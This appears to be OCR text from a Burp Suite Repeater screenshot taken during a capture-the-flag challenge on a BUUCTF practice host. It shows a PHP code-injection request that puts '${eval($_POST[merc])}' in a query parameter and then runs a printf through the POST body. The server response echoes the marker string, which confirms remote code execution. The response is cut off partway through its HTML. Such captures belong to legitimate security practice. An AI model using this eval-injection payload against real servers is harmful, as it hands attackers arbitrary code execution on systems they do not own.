 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28205 ?
Request
Raw Params Headers Hex
1 POST /?s=1/2/3/${eval($_POST[merc])} HTTP/1.1
2 Host: node3.buuoj.cn:28205
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=8ffebacd2816b07177f715a4fcc390e0
11 Connection: close
12 Content-Length: 78
13 Content-Type: application/x-www-form-urlencoded
14
15 merc=
printf(b769a6983b42d565e79bb4f3f534623453f301d39784e57804a649a67ea05327)
;
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jul 2020 13:10:31 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1729
10 Connection: close
11 Content-Type: text/html
12
13 b769a6983b42d565e79bb4f3f534623453f301d39784e57804a649a67ea05327
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <title></title>
17 <meta http-equiv="content-type" content="text/html;charset=utf-8"/>
18 <meta name="Generator" content="EditPlus"/>
19 <style>
20 body{
? < + > Type a search term 0 matches
Done 2,069 bytes | 42 millis